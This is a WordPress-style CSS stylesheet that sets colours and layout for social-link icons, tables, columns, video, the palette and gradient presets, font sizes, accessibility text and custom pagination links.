.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy {
	background-color: #f45800;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook {
	background-color: #1778f2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx {
	background-color: #000;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr {
	background-color: #0461dd;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare {
	background-color: #e65678;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github {
	background-color: #24292d;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads {
	background-color: #eceadd;
	color: #382110
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google {
	background-color: #ea4434;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram {
	background-color: #f00075;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm {
	background-color: #e21b24;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin {
	background-color: #0d66c2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon {
	background-color: #3288d4;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium {
	background-color: #02ab6c;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup {
	background-color: #f6405f;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-patreon {
	background-color: #ff424d;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest {
	background-color: #e60122;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket {
	background-color: #ef4155;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit {
	background-color: #fe4500;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype {
	background-color: #0478d7;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat {
	background-color: #fefc00;
	color: #fff;
	stroke: #000
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud {
	background-color: #ff5600;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify {
	background-color: #1bd760;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-telegram {
	background-color: #2aabee;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok {
	background-color: #000;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr {
	background-color: #011835;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch {
	background-color: #6440a4;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter {
	background-color: #1da1f2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo {
	background-color: #1eb7ea;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk {
	background-color: #4680c2;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress {
	background-color: #3499cd;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp {
	background-color: #d32422;
	color: #fff
}
.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube {
	background-color: red;
	color: #fff
}
.wp-block-social-links.is-style-logos-only .wp-social-link {
	background: none;
	padding: 4px
}
.wp-block-social-links.is-style-logos-only .wp-social-link-amazon {
	color: #f90
}
.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp {
	color: #1ea0c3
}
.wp-block-social-links.is-style-logos-only .wp-social-link-behance {
	color: #0757fe
}
.wp-block-social-links.is-style-logos-only .wp-social-link-codepen {
	color: #1e1f26
}
.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart {
	color: #02e49b
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble {
	color: #e94c89
}
.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox {
	color: #4280ff
}
.wp-block-social-links.is-style-logos-only .wp-social-link-etsy {
	color: #f45800
}
.wp-block-social-links.is-style-logos-only .wp-social-link-facebook {
	color: #1778f2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx {
	color: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-flickr {
	color: #0461dd
}
.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare {
	color: #e65678
}
.wp-block-social-links.is-style-logos-only .wp-social-link-github {
	color: #24292d
}
.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads {
	color: #382110
}
.wp-block-social-links.is-style-logos-only .wp-social-link-google {
	color: #ea4434
}
.wp-block-social-links.is-style-logos-only .wp-social-link-instagram {
	color: #f00075
}
.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm {
	color: #e21b24
}
.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin {
	color: #0d66c2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon {
	color: #3288d4
}
.wp-block-social-links.is-style-logos-only .wp-social-link-medium {
	color: #02ab6c
}
.wp-block-social-links.is-style-logos-only .wp-social-link-meetup {
	color: #f6405f
}
.wp-block-social-links.is-style-logos-only .wp-social-link-patreon {
	color: #ff424d
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest {
	color: #e60122
}
.wp-block-social-links.is-style-logos-only .wp-social-link-pocket {
	color: #ef4155
}
.wp-block-social-links.is-style-logos-only .wp-social-link-reddit {
	color: #fe4500
}
.wp-block-social-links.is-style-logos-only .wp-social-link-skype {
	color: #0478d7
}
.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat {
	color: #fff;
	stroke: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud {
	color: #ff5600
}
.wp-block-social-links.is-style-logos-only .wp-social-link-spotify {
	color: #1bd760
}
.wp-block-social-links.is-style-logos-only .wp-social-link-telegram {
	color: #2aabee
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok {
	color: #000
}
.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr {
	color: #011835
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitch {
	color: #6440a4
}
.wp-block-social-links.is-style-logos-only .wp-social-link-twitter {
	color: #1da1f2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo {
	color: #1eb7ea
}
.wp-block-social-links.is-style-logos-only .wp-social-link-vk {
	color: #4680c2
}
.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress {
	color: #3499cd
}
.wp-block-social-links.is-style-logos-only .wp-social-link-yelp {
	color: #d32422
}
.wp-block-social-links.is-style-logos-only .wp-social-link-youtube {
	color: red
}
.wp-block-social-links.is-style-pill-shape .wp-social-link {
	width: auto
}
.wp-block-social-links.is-style-pill-shape .wp-social-link a {
	padding-left: .66667em;
	padding-right: .66667em
}
.wp-block-spacer {
	clear: both
}
.wp-block-tag-cloud.aligncenter {
	text-align: center
}
.wp-block-tag-cloud.alignfull {
	padding-left: 1em;
	padding-right: 1em
}
.wp-block-table {
	margin: 0 0 1em;
	overflow-x: auto
}
.wp-block-table table {
	border-collapse: collapse;
	width: 100%
}
.wp-block-table .has-fixed-layout {
	table-layout: fixed;
	width: 100%
}
.wp-block-table .has-fixed-layout td, .wp-block-table .has-fixed-layout th {
	word-break: break-word
}
.wp-block-table.aligncenter, .wp-block-table.alignleft, .wp-block-table.alignright {
	display: table;
	width: auto
}
.wp-block-table.aligncenter td, .wp-block-table.aligncenter th, .wp-block-table.alignleft td, .wp-block-table.alignleft th, .wp-block-table.alignright td, .wp-block-table.alignright th {
	word-break: break-word
}
.wp-block-table .has-subtle-light-gray-background-color {
	background-color: #f3f4f5
}
.wp-block-table .has-subtle-pale-green-background-color {
	background-color: #e9fbe5
}
.wp-block-table .has-subtle-pale-blue-background-color {
	background-color: #e7f5fe
}
.wp-block-table .has-subtle-pale-pink-background-color {
	background-color: #fcf0ef
}
.wp-block-table.is-style-stripes {
	border-spacing: 0;
	border-collapse: inherit;
	background-color: transparent;
	border-bottom: 1px solid #f0f0f0
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #f0f0f0
}
.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd) {
	background-color: #f3f4f5
}
.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd) {
	background-color: #e9fbe5
}
.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd) {
	background-color: #e7f5fe
}
.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd) {
	background-color: #fcf0ef
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
	border-color: transparent
}
.wp-block-table .has-border-color>*, .wp-block-table .has-border-color td, .wp-block-table .has-border-color th, .wp-block-table .has-border-color tr {
	border-color: inherit
}
.wp-block-table table[style*=border-style]>*, .wp-block-table table[style*=border-style] td, .wp-block-table table[style*=border-style] th, .wp-block-table table[style*=border-style] tr {
	border-style: inherit
}
.wp-block-table table[style*=border-width]>*, .wp-block-table table[style*=border-width] td, .wp-block-table table[style*=border-width] th, .wp-block-table table[style*=border-width] tr {
	border-width: inherit
}
.wp-block-text-columns, .wp-block-text-columns.aligncenter {
	display: flex
}
.wp-block-text-columns .wp-block-column {
	margin: 0 1em;
	padding: 0
}
.wp-block-text-columns .wp-block-column:first-child {
	margin-left: 0
}
.wp-block-text-columns .wp-block-column:last-child {
	margin-right: 0
}
.wp-block-text-columns.columns-2 .wp-block-column {
	width: 50%
}
.wp-block-text-columns.columns-3 .wp-block-column {
	width: 33.33333%
}
.wp-block-text-columns.columns-4 .wp-block-column {
	width: 25%
}
pre.wp-block-verse {
	font-family: inherit;
	overflow: auto;
	white-space: pre-wrap
}
.wp-block-video {
	margin: 0 0 1em
}
.wp-block-video video {
	width: 100%
}
@supports (position:sticky) {
.wp-block-video [poster] {
-o-object-fit:cover;
object-fit:cover
}
}
.wp-block-video.aligncenter {
	text-align: center
}
.wp-block-video figcaption {
	margin-top: .5em;
	margin-bottom: 1em
}
.wp-block-post-featured-image {
	margin-left: 0;
	margin-right: 0
}
.wp-block-post-featured-image a {
	display: inline-block
}
.wp-block-post-featured-image img {
	max-width: 100%;
	height: auto
}
.wp-block-post-featured-image.alignfull img, .wp-block-post-featured-image.alignwide img {
	width: 100%
}
:root .has-pale-pink-background-color {
	background-color: #f78da7
}
:root .has-vivid-red-background-color {
	background-color: #cf2e2e
}
:root .has-luminous-vivid-orange-background-color {
	background-color: #ff6900
}
:root .has-luminous-vivid-amber-background-color {
	background-color: #fcb900
}
:root .has-light-green-cyan-background-color {
	background-color: #7bdcb5
}
:root .has-vivid-green-cyan-background-color {
	background-color: #00d084
}
:root .has-pale-cyan-blue-background-color {
	background-color: #8ed1fc
}
:root .has-vivid-cyan-blue-background-color {
	background-color: #0693e3
}
:root .has-vivid-purple-background-color {
	background-color: #9b51e0
}
:root .has-white-background-color {
	background-color: #fff
}
:root .has-very-light-gray-background-color {
	background-color: #eee
}
:root .has-cyan-bluish-gray-background-color {
	background-color: #abb8c3
}
:root .has-very-dark-gray-background-color {
	background-color: #313131
}
:root .has-black-background-color {
	background-color: #000
}
:root .has-pale-pink-color {
	color: #f78da7
}
:root .has-vivid-red-color {
	color: #cf2e2e
}
:root .has-luminous-vivid-orange-color {
	color: #ff6900
}
:root .has-luminous-vivid-amber-color {
	color: #fcb900
}
:root .has-light-green-cyan-color {
	color: #7bdcb5
}
:root .has-vivid-green-cyan-color {
	color: #00d084
}
:root .has-pale-cyan-blue-color {
	color: #8ed1fc
}
:root .has-vivid-cyan-blue-color {
	color: #0693e3
}
:root .has-vivid-purple-color {
	color: #9b51e0
}
:root .has-white-color {
	color: #fff
}
:root .has-very-light-gray-color {
	color: #eee
}
:root .has-cyan-bluish-gray-color {
	color: #abb8c3
}
:root .has-very-dark-gray-color {
	color: #313131
}
:root .has-black-color {
	color: #000
}
:root .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
	background: linear-gradient(135deg, #0693e3, #9b51e0)
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background {
	background: linear-gradient(135deg, #00d084, #0693e3)
}
:root .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
	background: linear-gradient(135deg, #7adcb4, #00d082)
}
:root .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
	background: linear-gradient(135deg, #fcb900, #ff6900)
}
:root .has-luminous-vivid-orange-to-vivid-red-gradient-background {
	background: linear-gradient(135deg, #ff6900, #cf2e2e)
}
:root .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
	background: linear-gradient(135deg, #eee, #a9b8c3)
}
:root .has-cool-to-warm-spectrum-gradient-background {
	background: linear-gradient(135deg, #4aeadc, #9778d1 20%, #cf2aba 40%, #ee2c82 60%, #fb6962 80%, #fef84c)
}
:root .has-blush-light-purple-gradient-background {
	background: linear-gradient(135deg, #ffceec, #9896f0)
}
:root .has-blush-bordeaux-gradient-background {
	background: linear-gradient(135deg, #fecda5, #fe2d2d 50%, #6b003e)
}
:root .has-purple-crush-gradient-background {
	background: linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe)
}
:root .has-luminous-dusk-gradient-background {
	background: linear-gradient(135deg, #ffcb70, #c751c0 50%, #4158d0)
}
:root .has-hazy-dawn-gradient-background {
	background: linear-gradient(135deg, #faaca8, #dad0ec)
}
:root .has-pale-ocean-gradient-background {
	background: linear-gradient(135deg, #fff5cb, #b6e3d4 50%, #33a7b5)
}
:root .has-electric-grass-gradient-background {
	background: linear-gradient(135deg, #caf880, #71ce7e)
}
:root .has-subdued-olive-gradient-background {
	background: linear-gradient(135deg, #fafae1, #67a671)
}
:root .has-atomic-cream-gradient-background {
	background: linear-gradient(135deg, #fdd79a, #004a59)
}
:root .has-nightshade-gradient-background {
	background: linear-gradient(135deg, #330968, #31cdcf)
}
:root .has-midnight-gradient-background {
	background: linear-gradient(135deg, #020381, #2874fc)
}
.has-small-font-size {
	font-size: .8125em
}
.has-normal-font-size, .has-regular-font-size {
	font-size: 1em
}
.has-medium-font-size {
	font-size: 1.25em
}
.has-large-font-size {
	font-size: 2.25em
}
.has-huge-font-size, .has-larger-font-size {
	font-size: 2.625em
}
.has-text-align-center {
	text-align: center
}
.has-text-align-left {
	text-align: left
}
.has-text-align-right {
	text-align: right
}
#end-resizable-editor-section {
	display: none
}
.aligncenter {
	clear: both
}
.items-justified-left {
	justify-content: flex-start
}
.items-justified-center {
	justify-content: center
}
.items-justified-right {
	justify-content: flex-end
}
.items-justified-space-between {
	justify-content: space-between
}
.screen-reader-text {
	border: 0;
	clip: rect(1px,1px,1px,1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
	word-wrap: normal!important
}
.screen-reader-text:focus {
	background-color: #ddd;
	clip: auto!important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #444;
	display: block;
	font-size: 1em;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}
/* 分页 */
.next1 {
	line-height: 30px;
	font-size: 15px;
	text-align: center;
	color: #fff;
	margin: 30px 0;
}
.next1 a {
	margin: 0px 2px;
	padding: 8px 16px;
	border: 1px solid #333;
	color: #fff;
	background-color: #333
}
.next1 a:hover, .next1 a.hover {
	background-color: #0cb46a;
	color: #fff;
	border-color: #0cb46a;
	box-shadow: 0 0 14px rgb(0 0 0 / 20%);
}
@media (max-width:768px) {
.next1 {
	line-height: 30px;
	font-size: 15px;
	text-align: center;
	color: #fff;
	margin: 30px 0
}
.next1 a {
	margin: 2px 1px;
	padding: 0px 8px;
	border: 1px solid #333;
	color: #fff;
	background-color: #333;
	display: inline-block
}
.next1 a:hover {
	background-color: #0cb46a;
	color: #fff;
	padding: 0px 8px;
	border: 1px solid #0cb46a
}
.next1 span {
	color: #fff;
	padding: 0px;
	display: inline-block
}
.next1 .page-status{display:none}
}
/* 分页 end*/
.page-num-current{background:#1abc9c!important;border:1px solid #1abc9c!important;}


.prevNext{ margin:30px 0; }
.prevNext>div{ padding:5px 0 5px 10px; position:relative; }
.prevNext>div:before{ position:absolute; left:0; top:50%; margin-top:-3px; content:''; display:block; width:6px; height:6px; border-radius:50%; background:#1abc9c; }

